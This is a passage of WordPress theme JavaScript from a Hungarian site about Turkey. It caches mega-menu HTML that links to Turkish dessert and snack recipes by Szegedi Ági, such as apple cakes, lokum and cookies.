 rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26882;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\">K\u00f6mbe &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\">Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26896;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\">F\u0171szeres, pir\u00edtott csicseribors\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\">A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26894;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\">\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\">Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\">Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26886;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 